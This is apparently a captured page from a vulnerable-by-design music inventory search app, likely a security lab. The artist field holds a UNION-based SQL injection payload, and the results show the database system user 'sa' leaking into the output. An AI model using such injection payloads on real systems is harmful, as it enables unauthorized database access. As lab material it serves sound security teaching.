 This is the music inventory search engine
Please perform your search based on artists or song name in the appropriate fields
Perform a search based on artist name
Artist name: ' union select system_user,2 -- Search
' union select system_user,2
Results for artist search
Song name: sa - From the year: 2
Perform a search based on song name
Song name: Search